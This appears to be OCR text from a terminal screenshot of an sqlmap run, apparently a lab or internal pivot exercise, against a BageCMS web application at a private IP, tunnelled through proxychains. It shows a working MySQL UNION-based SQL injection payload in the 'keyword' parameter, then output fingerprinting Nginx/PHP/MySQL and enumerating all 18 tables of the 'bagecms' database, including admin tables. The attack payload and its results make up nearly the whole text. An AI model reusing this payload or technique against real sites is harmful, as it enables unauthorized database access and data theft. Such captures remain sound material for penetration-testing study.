 文件 动作 编辑 查看 帮助
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7
17a717a71,0×705561784f6b5142434b6a624c7856577a4f456279434a534e47625a7355534c704f6c4f6d6c4245,0×7176706a71)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[16:19:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP
back-end DBMS: MySQL ≥ 5.0
[16:19:56] [INFO] fetching tables for database: 'bagecms'
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
[proxychains] Strict chain ... 192.168.20.131:1080 ... 192.168.22.129:80 ... OK
Database: bagecms
[18 tables]
+--------------------+
| bage_ad |
| bage_admin |
| bage_admin_group |
| bage_admin_logger |
| bage_attr |
| bage_attr_val |
| bage_catalog |
| bage_config |
| bage_link |
| bage_page |
| bage_post |
| bage_post_2tags |
| bage_post_album |
| bage_post_comment |
| bage_post_tags |
| bage_question |
| bage_special |
| bage_upload |
+--------------------+
[16:19:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:19:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.129
'
[*] ending @ 16:19:56 /2023-09-19/
┌──(root💀kali-liquor)-[/home/genius/桌面]
└─#